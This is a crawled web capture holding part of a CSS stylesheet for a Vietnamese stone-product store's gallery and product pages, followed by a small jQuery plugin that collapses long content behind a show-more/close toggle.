}
.title-sl
{
    font-size:15px;
    padding-top:10px;
    font-weight:700;
    text-align:right;
}
.box-img-detail
{
	border:solid 1px #d7d7d7;
	padding:3px;
}
.box-img-detail img
{
	display:block;
	width:100%;
}
.inner-box-img-detail
{
}
.slide-img-product
{
}
#thumb_image {
    position: absolute;
    top: 0px;
    left: 0px;
    width: 100%;
    height: calc(100% );
}
.gallery-top
{
	position:relative;
}
.btn-slide-pro
{
	width:28px;
	position:absolute;
	top:50%;
	margin-top:-28px;
	height:57px;
	text-indent:-999em;
	display:block;
	background-image:url(../images/np_pro.png);
	z-index:999
}
.btn-slide-pro-prev
{
	background-position:-28px 0;
	right:0;
}
.btn-slide-pro-next
{
	background-position:0 0;
	left:0;
}
.gallery-thumbs
{
	margin-top:0px !important;
	}
    .gallery-thumbs .swiper-slide {
      height: 100%;
      opacity: 0.7;
    }
    .gallery-thumbs .swiper-slide-thumb-active {
      opacity: 1;
    }
	.gallery-thumbs img
	{
		display:block;
	}
.gallery-top
{
}
.gallery-top img
{
	display:block;
	margin:auto;
	max-width:100%;
	
}
.gallery-thumbs
{
	margin-top:10px;
	padding-bottom:2px;
}
.gallery-thumbs img
{
	display:block;
	width:100%;
}
.btn-slide-small
{
	position:absolute;
	width:100%;
	height:22px;
	background-color:rgb(0,0,0,0.4);
	z-index:999;
	color:#fff;
	line-height:22px;
	text-align:center;
}
.btn-slide-up
{
	top:0;
}
.btn-slide-down
{
	bottom:0;
}
.hd-attrs
{
	background-color:#d7d7d7;
	padding:10px;
	font-weight:800;
	text-transform:uppercase;
	color:#414042;
}
.attrs
{
	margin-bottom:20px;
	margin-top:10px;
}
.attr-item
{
	overflow:hidden;
	margin-bottom:0px;
	padding-top:5px;
	padding-bottom:5px;
	
}
.attr-name
{
	font-weight:normal;
	background-color:#fff;
	font-weight:700;
}
.attr-value
{
	background-color:#fff;
	
}
.attr-value strong
{
	color:#F00;
}
.attr-item span
{
	
}
.box-splienquan
{
	margin-bottom:20px;
}
.hd-box-splienquan
{
	font-size:16px;
	text-transform:uppercase;
	font-weight:700;
	margin-bottom:10px;
}
#slsplienquan
{
	margin-left:40px;
	margin-right:40px;
}
.btn-slide-box-splienquan
{
	display:block;
	position:absolute;
	width:34px;
	height:34px;
	background-image:url(../images/np_splienquan.png);
	top:50%;
	margin-top:-17px;
	z-index:999;
	
}
.btn-next-slide-box-splienquan
{
	left:0px;
	background-position:0 0;
}
.btn-prev-slide-box-splienquan
{
	right:0px;
	background-position:-34px 0;
}
.trust-pro
{
	padding-top:30px;
	padding-bottom:30px;
	background-color:#ebebeb;
}
.trust-pro .item-trust-pro
{
	text-align:center;
}
.trust-pro .item-trust-pro img
{
	-webkit-filter: grayscale(1);
    filter: grayscale(1);
}
.trust-pro .item-trust-pro:hover img
{
	-webkit-filter: grayscale(0);
    filter: grayscale(0);
}
.trust-pro .title-item-trust-pro
{
	font-weight:700;
	text-transform:uppercase;
	margin-top:10px;
	margin-bottom:5px;
	
}
.trust-pro .title-item-trust-pro a
{
	color:#414042;
}
.trust-pro .title-item-trust-pro a:hover
{
	color:#377dbb;
}
.title-page
{
	font-size:18px;
	font-weight:700;
	text-transform:uppercase;
}
.product-orther
{
	padding-top:30px;
	padding-bottom:30px;
	background-color:#f1f2f2;
}
.modal-header-page
{
	background-color:#1b75bc;
	font-weight:700;
	color:#fff;
	text-transform:uppercase;
	font-size:18px;
}
.fadein {
    opacity:0;
}
.col-xs-15,
.col-sm-15,
.col-md-15,
.col-lg-15 {
    position: relative;
    min-height: 1px;
    padding-right: 10px;
    padding-left: 10px;
}
.col-xs-15 {
    width: 20%;
    float: left;
}
.img-search
{
	width:33%;
	float:left;
	margin-right:10px;
}
.col-pro
{
	height:100%;
}
.menufooter-1
{
	width:65%;
}
.menufooter-2
{
	width:35%;
}
@media (min-width: 768px) {
    .col-sm-15 {
        width: 20%;
        float: left;
    }
}
@media (min-width: 992px) {
    .col-md-15 {
        width: 20%;
        float: left;
    }
}
@media (min-width: 1200px) {
    .col-lg-15 {
        width: 20%;
        float: left;
    }
}




--- FILE ---
content_type: application/javascript
request_url: https://khoithinhstone.vn/client/expandable/jquery.expandable.js
body_size: 3112
content:
(function ($) {
    $.fn.expandable = function(params) {
		var $this = $(this);

		if (params === undefined || params === null) {
			params = {};
		}

		var defaults = {
			'height': 200,
			'more': 'Xem thêm',
			'less': 'Đóng lại',
			'no_less': false,
			'offset': 0,
			'animation_duration': 250,
			'expand_responsive': 0
		};

		for (var k in defaults) {
			if (!params.hasOwnProperty(k)) {
				params[k] = defaults[k];
			}
		}

		var $expand_bar = $('<a class="expand-bar"><span class="more">' + params.more
			+ '</span><span class="less" style="display: none">' + params.less
			+ '</span><i></i></a>');

		$expand_bar.on('click', function(){
			var $root = $(this).closest('.expandable');
			var $wrap = $root.find('.expandable-init');
			var $more = $(this).find('.more');
			var $less = $(this).find('.less');

			if (params === undefined || params === null) {
				params = $wrap.data('expand_params');
			}

			if ($root.hasClass('expanded')) {
				$root.css('height', $wrap.outerHeight(true));
				setTimeout(function() {
					$root.css('height', params.height);
				}, 1);

				$less.hide();
				$more.show();
				$root.removeClass('expanded');
			} else {
				$root.css({
					'height': $wrap.outerHeight(true)
				});
				$less.show();
				$more.hide();

				setTimeout(function(){
					$root.css('height', 'auto');
				}, params.animation_duration);

				$root.addClass('expanded');

                if (params.no_less) {
                    $(this).hide();
                    $(this).unbind('click');
                    $wrap.unbind('expandable_resize')
                }
			}
		});

		function checkHeight($elem) {
			var oh = $elem.outerHeight(true);
			var $root = $elem.parent();

			var $expand_bar = $root.find('.expand-bar');

			var params = $elem.data('expand_params');
			if (params === undefined || params === null) {
				params = {
					'offset': 0,
					'height': defaults.height
				}
			}

			if (params.expand_responsive > 0 && params.expand_responsive > window.innerWidth) {
				$root.css('height', 'auto');
				$expand_bar.hide();
				return;
			}

			if (oh <= params.height + params.offset) {
				$root.css('height', 'auto');
				$expand_bar.hide();
			} else {
                if (!$root.hasClass('expanded')) {
                    $root.css('height', params.height);
                }
				$expand_bar.show();
			}
		}

		for (var i = 0; i < $this.length; i++) {
			var $elem = $($this[i]);

			if ($elem.hasClass('expandable-init')) {
				continue;
			}

			$elem.addClass('expandable-init');

			if ($elem.css('padding-top') === '0px') {
				$elem.css('padding-top', '1px');
			}

			if ($elem.css('padding-bottom') === '0px') {
				$elem.css('padding-bottom', '1px');
			}

			var $root = $('<div class="expandable" />');
			$elem.on('expandable_resize', function(){
				checkHeight($(this));
			});

			$root.insertBefore($elem);
			$elem.detach();
			$root.append($elem);

			$root.css({
				'overflow': 'hidden',
				'position': 'relative',
				'height': params.height
			});

			$elem.data('expand_params', params);

			$root.append($expand_bar.clone(true));
		}

		function onResize() {
			$this.trigger('expandable_resize');
		}
		$(window).on('resize', onResize);
		onResize();

		return $this;
	};
 })(jQuery);
